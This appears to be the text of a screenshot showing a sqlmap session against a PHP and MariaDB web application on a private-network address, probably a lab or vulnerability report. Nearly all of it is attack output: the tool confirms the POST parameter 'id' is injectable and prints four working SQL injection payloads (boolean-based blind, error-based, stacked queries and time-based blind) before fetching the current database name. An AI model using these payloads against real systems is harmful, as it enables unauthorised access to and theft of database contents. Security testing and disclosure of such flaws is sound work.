 管理员: C:\Windows\System32
[21:37:50] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[21:37:50] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[21:37:50] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[21:37:50] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[21:37:50] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[21:37:50] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:37:50] [INFO] POST parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLO
OR)' injectable
[21:37:50] [INFO] testing 'MySQL inline queries'
[21:37:50] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[21:37:50] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[21:38:01] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[21:38:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:38:11] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[21:38:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:38:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:38:11] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:38:11] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:38:11] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:38:12] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:38:12] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:38:12] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:38:13] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:38:13] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:38:13] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:38:13] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 256 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (3584=3584) THEN 1 ELSE (SELECT 5275 UNION SELECT 6076) END))&name=1&designation=1&co
ntact=1&email=1&address=1
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 2994 FROM(SELECT COUNT(*),CONCAT(0x7178707871,(SELECT (ELT(2994=2994,1))),0x7170767871,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&name=1&designation=1&contact=1&email=1&address=1
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1;SELECT SLEEP(5)#&name=1&designation=1&contact=1&email=1&address=1
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5577 FROM (SELECT(SLEEP(5)))OFTU)&name=1&designation=1&contact=1&email=1&address=1
---
[21:38:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:38:14] [INFO] fetching current database
[21:38:14] [INFO] retrieved: 'ample'
current database: 'ample'
[21:38:14] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[21:38:14] [WARNING] your sqlmap version is outdated
[*] ending @ 21:38:14 /2025-03-03/